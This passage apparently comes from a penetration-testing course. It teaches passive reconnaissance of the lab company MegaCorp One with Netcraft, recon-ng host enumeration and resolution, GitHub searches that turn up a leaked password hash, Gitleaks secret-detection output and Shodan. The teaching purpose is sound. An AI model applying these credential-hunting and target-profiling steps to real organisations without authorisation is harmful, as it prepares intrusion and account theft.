| registrar<br>Protection for TLDs against                                                                         |                                                                        | organisation                             |                              |   |  |  |  |
| Phishing and Malware<br>Organisation                                                                             | MegaCorpOne, Rachel, 89001, United States                              | Hosting                                  | datanap.net                  |   |  |  |  |
| <b>Deceptive Domain Score</b>                                                                                    |                                                                        | company                                  |                              |   |  |  |  |
| <b>Bank Fraud Detection</b><br>$+1$<br><b>Top Level</b><br>+ Phishing Site Countermeasures<br>Domain             | Commercial entities (.com)                                             | <b>DNS Security</b><br><b>Extensions</b> | unknown                      |   |  |  |  |

*Figure 10: Netcraft Site Report for www.megacorpone.com* 

The start of the report covers registration information. However, if we scroll down, we discover various "site technology" entries:



|                                                 |       |                                          | Site report for www.megacorpone.com - Mozilla Firefox                                                                                                    |   |                  |   |                                                                       |  |
|-------------------------------------------------|-------|------------------------------------------|----------------------------------------------------------------------------------------------------|---|------------------|---|-----------------------------------------------------------------------|--|
| $\blacksquare$ Site report for www.meg $\times$ | $\pm$ |                                          |                                                                                                    |   |                  |   |                                                                       |  |
| $\epsilon$<br>⊕                                 |       |                                          | A https://toolbar.netcraft.com/site_report?url=http://www.megacorpone.                                                                                                    | ▣ | 0.0.0            | ☆ | $\mathbb{H}$<br>⊕                                                     |  |
|                                                 |       |                                          | ☆ Most Visited ● Getting Started ● Kali Linux ● Kali Training ● Kali Tools ● Kali Docs ● Kali Forums ● NetHunter                                                                                          |   |                  |   |                                                                       |  |
|                                                 |       | $\Box$ Site Technology                   |                                                                                                    |   |                  |   | Fetched on 14th November 2019                                         |  |
|                                                 |       | <b>Application Servers</b>               |                                                                                                    |   |                  |   |                                                                       |  |
|                                                 |       |                                          | An application server is a server that provides software applications with services such as security, data services, transaction<br>support, load balancing, and management of large distributed systems. |   |                  |   |                                                                       |  |
|                                                 |       | Technology                               | <b>Description</b>                                                                                                    |   |                  |   | Popular sites using this technology                                   |  |
|                                                 |       | Apache <sub>S</sub>                      | Web server software                                                                                                    |   |                  |   | www.espncricinfo.com, www.npr.org,<br>www.internetdownloadmanager.com |  |
|                                                 |       | Server-Side                              | Includes all the main technologies that Netcraft detects as running on the server such as PHP.                                                                                                    |   |                  |   |                                                                       |  |
|                                                 |       | Technology                               | Description                                                                                                    |   |                  |   | Popular sites using this technology                                   |  |
|                                                 |       | SSL &                                    | A cryptographic protocol providing communication security<br>over the Internet                                                                                                    |   |                  |   | login.microsoftonline.com                                             |  |
|                                                 |       | Client-Side                              | Includes all the main technologies that run on the browser (such as JavaScript and Adobe Flash).                                                                                                    |   |                  |   |                                                                       |  |
|                                                 |       | Technology                               | <b>Description</b>                                                                                                    |   |                  |   | Popular sites using this technology                                   |  |
|                                                 |       | JavaScript &                             | Widely-supported programming language commonly used to<br>power client-side dynamic content on websites                                                                                                   |   | www.linkedin.com |   | www.udemy.com, www.google.com,                                        |  |
|                                                 |       | methodology to follow whilst developing. | <b>Client-Side Scripting Frameworks</b><br>Frameworks or libraries allow for easier development of applications by providing an Application Program Interface (API) or a                                  |   |                  |   |                                                                       |  |
|                                                 |       | Technology                               | <b>Description</b>                                                                                                    |   |                  |   | Popular sites using this technology                                   |  |
|                                                 |       | jQuery &                                 | A JavaScript library used to simplify the client-side scripting of<br><b>HTML</b>                                                                                                    |   | www.t-online.de  |   | www.msn.com, www.spiegel.de,                                          |  |

*Figure 11: Site Technology for www.megacorpone.com* 

This list of subdomains and technologies will prove useful as we move on to active information gathering and exploitation. For now, we will add it to our notes.

#### *6.5.1.1 Exercise*

1. Use Netcraft to determine what application server is running on www.megacorpone.com.

**|**

# 6.6 Recon-ng

*recon-ng*<sup>149</sup> is a module-based framework for web-based information gathering. Recon-ng displays the results of a module to the terminal but it also stores them in a database. Much of the power of recon-ng lies in feeding the results of one module into another, allowing us to quickly expand the scope of our information gathering.

Let's use recon-ng to compile interesting data about MegaCorp One. To get started, let's simply run **recon-ng**:

<sup>149 (</sup>Tim Tomes, 2019), https://github.com/lanmaster53/recon-ng



kali@kali:~\$ **recon-ng**

[\*] Version check disabled.



[recon-ng][default] >

*Listing 196 - Starting recon-ng* 

According to the output, we need to install various modules to use recon-ng.

We can add modules from the recon-ng "Marketplace".<sup>150</sup> We'll search the marketplace from the main prompt with **marketplace search**, providing a search string as an argument.

In this example, we will search for modules that contain the term **github**:



*Listing 197 - Searching the Marketplace for GitHub modules* 

Notice that some of the modules are marked with an asterisk in the "K" column. These modules require credentials or API keys<sup>151</sup> for third-party providers. The recon-ng wiki<sup>152</sup> maintains a short

<sup>150 (</sup>Tim Tomes, 2019), https://github.com/lanmaster53/recon-ng/wiki/Features#module-marketplace

<sup>151 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Application\_programming\_interface\_key

<sup>152 (</sup>Tim Tomes, 2019), https://github.com/lanmaster53/recon-ng-marketplace/wiki/API-Keys



list of the keys used by its modules. Some of these keys are available to free accounts, while others require a subscription.

We can learn more about a module by using **marketplace info** followed by the module name. Since the GitHub modules require API keys, let's use this command to examine the recon/domains-hosts/google\_site\_web module:

```
[recon-ng][default] > marketplace info recon/domains-hosts/google_site_web
                                +------------------------------------------------------------------------------+ 
| path | recon/domains-hosts/google_site_web
| name | Google Hostname Enumerator
| author | Tim Tomes (@lanmaster53)
| version | 1.0 |<br>| 1.0
| last_updated | 2019-06-24 | 
| description | Harvests hosts from Google.com by using the 'site' operator. | 
| required_keys | [] | 
| dependencies | [] | 
| files | [] | 
| status | not installed
             +------------------------------------------------------------------------------+
```
[recon-ng][default] >

*Listing 198 - Getting information on a module* 

According to its description, this module searches Google with the "site" operator and it doesn't require an API key. Let's install the module with **marketplace install**:

```
[recon-ng][default] > marketplace install recon/domains-hosts/google_site_web
[*] Module installed: recon/domains-hosts/google_site_web 
[*] Reloading modules... 
[recon-ng][default] >
```
*Listing 199 - Installing a module* 

After installing the module, we can load it with **module load** followed by its name. Then, we'll use **info** to display details about the module and required parameters:

```
[recon-ng][default] > modules load recon/domains-hosts/google_site_web
[recon-ng][default][google_site_web] > info
       Name: Google Hostname Enumerator 
     Author: Tim Tomes (@lanmaster53) 
   Version: 1.0 
Description: 
  Harvests hosts from Google.com by using the 'site' search operator. Updates the 
   'hosts' table with the results. 
Options: 
  Name Current Value Required Description 
   ------ ------------- -------- ----------- 
  SOURCE default yes source of input (see 'show info' for details)
                             |
```




```
[recon-ng][default][google_site_web] >
```
*Listing 200 - Using recon/domains-hosts/google\_site\_web* 

Notice that the output contains additional information about the module now that we've installed and loaded it. According to the output, the module requires the use of a *source*, which is the target we want to gather information about.

In this case, we will use **options set SOURCE megacorpone.com** to set our target domain:

```
[recon-ng][default][google_site_web] > options set SOURCE megacorpone.com
SOURCE => megacorpone.com
```
*Listing 201 - Setting a source* 

Finally, we **run** the module:

[recon-ng][default][google\_site\_web] > **run** --------------- MEGACORPONE.COM --------------- [\*] Searching Google for: site:megacorpone.com [\*] [host] www.megacorpone.com (<blank>)  $\lceil * \rceil$  [host] vpn.megacorpone.com (<br/>blank>) [\*] [host] www2.megacorpone.com (<blank>) [\*] [host] siem.megacorpone.com (<blank>) [\*] Searching Google for: site:megacorpone.com -site:www.megacorpone.com site:vpn.megacorpone.com -site:www2.megacorpone.com -site:siem.megacorpone.com ------- SUMMARY ------- **[\*] 4 total (4 new) hosts found.**

*Listing 202 - Running a module* 

The results mirror what we found from the Netcraft DNS search. However, we haven't wasted our time here. Recon-ng stores results in a local database and these results will feed into other reconng modules.

We can use the **show hosts** command to view stored data:

```
[recon-ng][default][google_site_web] > back
[recon-ng][default] > show
Shows various framework items 
Usage: show 
<companies|contacts|credentials|domains|hosts|leaks|locations|netblocks|ports|profiles
|pushpins|repositories|vulnerabilities>
```




[recon-ng][default] > **show hosts**



[recon-ng][default] >

*Listing 203 - Show hosts* 

We have four hosts in our database but no additional information on them. Perhaps another module can fill in the IP addresses.

Let's examine recon/hosts-hosts/resolve with **marketplace info**:

```
[recon-ng][default] > marketplace info recon/hosts-hosts/resolve
```


[recon-ng][default] >

*Listing 204 - Module information for recon/hosts-hosts/resolve*  **|**

The module description suits our needs so we will install it with **marketplace install**:

```
[recon-ng][default] > marketplace install recon/hosts-hosts/resolve
[*] Module installed: recon/hosts-hosts/resolve 
[*] Reloading modules...
```
*Listing 205 - Installing the resolve module* 

*An "Invalid command" error may indicate that we are at the wrong command level. If this happens, run back to return to the main recon-ng prompt and try the command again.* 



Once the module is installed, we can use it with **modules load**, and run **info** to display information about the module and its options:

```
[recon-ng][default] > modules load recon/hosts-hosts/resolve
[recon-ng][default][resolve] > info
       Name: Hostname Resolver 
    Author: Tim Tomes (@lanmaster53) 
   Version: 1.0 
Description: 
  Resolves the IP address for a host. Updates the 'hosts' table with the results. 
Options: 
  Name Current Value Required Description 
   ------ ------------- -------- ----------- 
  SOURCE default yes source of input (see 'show info' for details)
Source Options: 
  default SELECT DISTINCT host FROM hosts WHERE host IS NOT NULL AND ip_address
IS NULL
  <string> string representing a single input 
   <path> path to a file containing a list of inputs 
  query <sql> database query returning one column of inputs 
Comments: 
  * Note: Nameserver must be in IP form.
```
*Listing 206 - Installing and viewing recon/hosts-hosts/resolve* 

As is clear from the above output, this module will resolve the IP address for a host.

We need to provide the IP address we want to resolve as our source. We have four options we can set for the source: default, string, path, and query. Each option has a description alongside it as shown in Listing 206. For example, in the "google\_site\_web" recon-ng module, we used a string value.

However, we want to leverage the database this time. If we use the "default" value, recon-ng will look up the host information in its database for any records that have a host name but no IP address. **|**

As shown in Listing 203, we have four hosts without IP addresses. If we select a "default" source, the module will run against all four hosts in our database automatically.

Let's try this out by leaving our source set to "default" and then run the module:

```
[recon-ng][default][resolve] > run
[*] www.megacorpone.com => 38.100.193.76 
[*] vpn.megacorpone.com => 38.100.193.77 
[*] www2.megacorpone.com => 38.100.193.79 
[*] siem.megacorpone.com => 38.100.193.89
```
*Listing 207 - Running recon/hosts-hosts/resolve* 

Nice. We now have IP addresses for the four domains.



If we **show hosts** again, we can verify the database has been updated with the results of both modules:

[recon-ng][default][resolve] > **show hosts**



[\*] 4 rows returned

*Listing 208 - Show hosts after multiple modules* 

#### *6.6.1.1 Exercise*

*(Reporting is not required for this exercise)*

- 1. Use the recon/domains-hosts/google\_site\_web and recon/hosts-hosts/resolve modules to gather information on MegaCorp One.
- 2. Take some time to explore other recon-ng modules.

# 6.7 Open-Source Code

In the following sections, we will discuss various online tools and resources that can be used to passively search for information. One such source of interesting information are open-source projects and online code repositories, such as GitHub,<sup>153</sup> GitLab,<sup>154</sup> and SourceForge.<sup>155</sup>

Code stored online can provide a glimpse into the programming languages and frameworks used by an organization. In some rare occasions, developers have even accidentally committed sensitive data and credentials to public repos.

The search tools for some of these platforms will support the Google search operators that we discussed earlier in this module.

For example, GitHub's search156 is very flexible. On GitHub, we will be able to search a user's or **|**organization's repos, but we need an account if we want to search across all public repos.

In a previous module, we identified MegaCorp One's GitHub account.

Let's search that account's repos for interesting information. We can use **filename:users** to search for any files with the word "users" in the name:

<sup>153 (</sup>GitHub, 2019), https://github.com/

<sup>154 (</sup>GitLab, 2019), https://about.gitlab.com/

<sup>155 (</sup>Slashdot Media, 2019), https://sourceforge.net/

<sup>156 (</sup>GitHub, 2019), https://help.github.com/en/github/searching-for-information-on-github/searching-code



| megacorpone (MegaCorp One) · GitHub - Mozilla Firefox                                      |                                                                                                    |                                |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|--|--|--|--|--|
| $\Omega$ megacorpone (MegaCorp $\times$<br>$\pm$                                           |                                                                                                    |                                |  |  |  |  |  |
| $\leftarrow$<br>G<br>$\rightarrow$<br>仚                                                    | 1 GitHub, Inc. (US)   https://github.com/megacorpone<br>… ☆                                                                  | $\parallel$<br><b>D</b><br>Ξ   |  |  |  |  |  |
|                                                                                            | ☆ Most Visited ● Getting Started ◆ Kali Linux ◆ Kali Training ◆ Kali Tools ◆ Kali Docs ◆ Kali Forums ◆ NetHunter             | $\gg$                          |  |  |  |  |  |
|                                                                                            | Why GitHub? $\vee$ Enterprise Explore $\vee$ Marketplace<br>Sign in<br>Pricing $\scriptstyle\mathtt{\sim}$<br>filename:users | $\hat{\phantom{a}}$<br>Sign up |  |  |  |  |  |
|                                                                                            | filename:users In this user $\leftrightarrow$<br>Q.                                                                          |                                |  |  |  |  |  |
|                                                                                            | filename:users<br>All GitHub ←<br>Q<br>Overview<br>Repositories 2<br>Projects 0<br>$\sin q$ 0                                |                                |  |  |  |  |  |
|                                                                                            | Popular repositories                                                                                                    |                                |  |  |  |  |  |
|                                                                                            | git-test<br>megacorpone.com<br>dev backup for main site<br>Exploring git as a replacement for our old SVN repositories.      |                                |  |  |  |  |  |
| <b>MEGACORP/ONE</b>                                                                        | $\sqrt{21}$<br>Y 3<br>$\star$ 3<br>$\bullet$ CSS                                                                             |                                |  |  |  |  |  |
| <b>MegaCorp One</b><br>megacorpone                                                         | 0 contributions in the last year                                                                                             |                                |  |  |  |  |  |
| MegaCorp One is well known as the<br>most advanced Nanotechnology<br>company in the world. | Jul<br>Jan<br>Feb<br>Mar<br>May<br>Jun<br>Aug<br>Sep<br>Apr                                                                  | Oct                            |  |  |  |  |  |
| MegaCorp One<br>2 Old Mill St Rachel, NV 89001<br>$\circ$                                  |                                                                                                    |                                |  |  |  |  |  |

*Figure 12: File Operator in GitHub Search* 

Our search only found one file - xampp.users. Even with a single result, we may have found something very interesting as *XAMPP*<sup>157</sup> is a web application development environment. Let's check the contents of the file.

<sup>157 (</sup>Apache Friends, 2019), https://www.apachefriends.org/index.html



|                                              |             | Search · user: megacorpone filename: users · GitHub - Mozilla Firefox                                            |             |           |           |
|----------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|-------------|-----------|-----------|
| $\Omega$ Search · user: megacorpol $\times$  | $\pm$       |                                                                                                    |             |           |           |
| G<br>$\leftarrow$<br>仚                       |             | 10 <b>4</b> GitHub, Inc. (US)   https://github.com/search?q=user%3Amegacorpone+filenal<br>… ☆                    | $\parallel$ | $\square$ | Ξ         |
|                                              |             | ☆ Most Visited ● Getting Started ● Kali Linux ● Kali Training ● Kali Tools ● Kali Docs ● Kali Forums ● NetHunter |             |           | $\gg$     |
| Why GitHub? $\vee$ Enterprise Explore $\vee$ |             | Marketplace Pricing $\vee$<br>user:megacorpone filename:usi 7<br>Sign in                                         |             | Sign up   | $\lambda$ |
| <b>Repositories</b>                          | $\bullet$   | 1 code result                                                                                                    |             |           |           |
| Code                                         | $\bf o$     |                                                                                                    |             |           |           |
| <b>Commits</b>                               | $\mathbf 0$ | megacorpone/megacorpone.com - xampp.users<br>Last indexed on Jul 10, 2018                                        |             |           |           |
| <b>Issues</b>                                | $\bullet$   | $\Box$ megacorpone/xampp.users                                                                                   |             |           |           |
| <b>Packages</b>                              | $\bf 0$     |                                                                                                    |             |           |           |
| Marketplace                                  | (1K)        |                                                                                                    |             |           |           |
| <b>Topics</b>                                | 562K        |                                                                                                    |             |           |           |
| <b>Wikis</b>                                 | $\theta$    |                                                                                                    |             |           |           |
| <b>Users</b>                                 | $\bullet$   |                                                                                                    |             |           |           |
| Advanced search<br><b>Cheat sheet</b>        |             |                                                                                                    |             |           |           |

*Figure 13: GitHub Search Results* 

This file appears to contain a username and password hash<sup>158</sup> that could be very useful when we begin our active attack phase. Let's add it to our notes.

<sup>158 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Cryptographic\_hash\_function#Password\_verification



| megacorpone.com/xampp.users at a0ad2670c1cbe9e25884763ec0ead4604b2bdd96 · megacorpone/megacorpone.com · GitHub - Mozilla Fi<br>$\bigcirc$<br>$\circ$                             |
|----------------------------------------------------------------------------------------------------|
| $\Omega$ megacorpone.com/xamp<br>$\,$ $\,$                                                                                                    |
| 16 GitHub, Inc. (US)   https://github.com/megacorpone/megacorpone.com/blob/a<br>G<br>$\mathbb{I}$<br>$\square$<br>$\leftarrow$<br>… ☆<br>Ξ<br>仚                                  |
| XX Most Visited & Getting Started \ Kali Linux \ Kali Training \ Kali Tools \ Kali Docs \ Kali Forums \ NetHunter<br>$\gg$                                                       |
| Why GitHub? $\vee$ Enterprise Explore $\vee$<br>Marketplace<br>Sign in<br>Sign up<br>Pricing $\vee$<br>$\sqrt{ }$<br>Search                                                      |
| Y Fork<br><b>O</b> Watch<br>3<br>3<br>$\Box$ megacorpone / megacorpone.com<br>2<br>$\bigstar$ Star                                                                               |
| I'l Pull requests 1<br>Security<br><> Code<br><b>Ill</b> Insights                                                                                                    |
| Tree: $a0ad2670c1 -$<br>megacorpone.com / megacorpone / xampp.users<br><b>Find file</b><br>Copy path                                                                             |
| megacorpone Adding a copy of our site here while we update it<br>a0ad267 on Sep 28, 2017                                                                                         |
| 1 contributor                                                                                                    |
| $\bar{\mathbb{m}}$<br>2 lines (1 sloc)<br>46 Bytes<br><b>Blame</b><br>History<br>Raw<br>trivera:\$apr1\$A0vSKwao\$GV3sgGAj53j.c3GkS4oUC0                                         |
| © 2019 GitHub, Inc.<br><b>Contact GitHub</b><br><b>API</b><br><b>Terms</b><br>Privacy<br><b>Status</b><br>Help<br>Pricing<br><b>Training</b><br><b>Blog</b><br>About<br>Security |

*Figure 14: xampp.users File Content* 

This manual approach will work best on small repos. For larger repos, we can use several tools to help automate some of the searching, such as *Gitrob*<sup>159</sup> and *Gitleaks*. <sup>160</sup> Recon-ng also has several modules for searching GitHub. Most of these tools require an access token<sup>161</sup> to use the source code hosting provider's API.

For example, the following screenshot shows an example of Gitleaks finding an *AWS Client ID*<sup>162</sup> in a file:

<sup>159 (</sup>Michael Henriksen, 2018), https://github.com/michenriksen/gitrob

<sup>160 (</sup>Zachary Rice, 2019), https://github.com/zricethezav/gitleaks

<sup>161 (</sup>GitHub, 2019), https://help.github.com/en/articles/creating-a-personal-access-token-for-the-command-line

<sup>162 (</sup>Amazon Web Services, 2019), https://docs.aws.amazon.com/general/latest/gr/aws-sec-cred-types.html#access-keys-and-secretaccess-keys



| kali@kali:~/Downloads\$ ./gitleaks-linux-amd64 -v -r=https://github.com/d<br>INFO[2019-10-07T11:13:08-04:00] cloning https://github.com/d |  |
|----------------------------------------------------------------------------------------------------|--|
| Enumerating objects: 8, done.                                                                                                    |  |
| Counting objects: 100% (8/8), done.                                                                                                    |  |
| Compressing objects: 100% (6/6), done.                                                                                                    |  |
| Total 30 (delta 0), reused 8 (delta 0), pack-reused 22                                                                                    |  |
|                                                                                                    |  |
| "line": "Access key Id: A<br>Α",                                                                                                    |  |
| "commit": "9<br>2".                                                                                                    |  |
| "offender": "A<br>А".                                                                                                    |  |
| "rule": "AWS Client ID",                                                                                                    |  |
| "info": "(A3T[A-Z0-9] AKIA AGPA AIDA AROA AIPA ANPA ANVA ASIA)[A-Z0-9]{16} regex match",                                                  |  |
| "commitMsg": "Merge pull request #1 from d<br>Update aws",<br>п                                                                           |  |
| "author": "                                                                                                    |  |
| "email": "                                                                                                    |  |
| "file": "aws",                                                                                                    |  |
| "repo": "s                                                                                                    |  |
| "date": "2018-12-13T22:05:32-08:00",                                                                                                    |  |
| "tags": "key, AWS",                                                                                                    |  |
| "severity": ""                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |

*Figure 15: Example Gitleaks Output* 

*Tools that search through source code for secrets, like Gitrob or Gitleaks, generally rely on regular expressions163 or entropy164 based detections to identify potentially useful information. Regular expressions are a predefined search pattern. They are particularly useful for searching through a body of text for variations of commonly used passwords. Entropy-based detection, on the other hand, attempts to find strings that are randomly generated. The idea here is that a long string of random characters and numbers is probably a password. Regardless of how a tool searches for secrets, no tool is perfect and they will miss things that a manual inspection might find.* 

#### *6.7.1.1 Exercise*

1. Search Megacorpone's GitHub repos for interesting or sensitive information.

## 6.8 Shodan

As we gather information on our target, it is important to remember that traditional websites are just one part of the Internet.

*Shodan*<sup>165</sup> is a search engine that crawls devices connected to the Internet including but not limited to the World Wide Web. This includes the servers that run websites but also devices like routers and IoT<sup>166</sup> devices.

<sup>163 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Regular\_expression

<sup>164 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Password\_strength#Random\_passwords

<sup>165 (</sup>Shodan, 2019), https://www.shodan.io/

<sup>166 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Internet\_of\_things



To put it another way, Google and other search engines look for web server content, while Shodan searches for Internet-connected devices, interacts with them, and displays information about them.

Although Shodan is not required to complete any material in this module or the labs, it's worth exploring a bit. Before using Shodan we must register a free account, which provides limited access.



| SHODAN                                                                                                    | hostname:megacorpone.com                                                   |                                                                                                    | Q<br>₩                   | <b>Explore</b>                                                                                                    | Downloads                                              | Reports | Pricing | <b>Enterprise Access</b>                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------|---------|----------------------------------------------------------------------------------------------------|----------------|
